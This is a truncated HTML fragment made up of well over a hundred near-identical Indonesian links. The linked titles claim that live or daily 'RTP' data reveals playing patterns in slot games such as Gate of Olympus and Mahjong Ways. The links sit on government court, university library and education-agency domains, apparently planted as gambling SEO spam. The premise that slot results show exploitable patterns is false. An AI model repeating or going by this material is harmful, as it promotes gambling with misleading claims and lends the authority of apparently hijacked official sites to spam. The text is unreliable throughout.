href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam 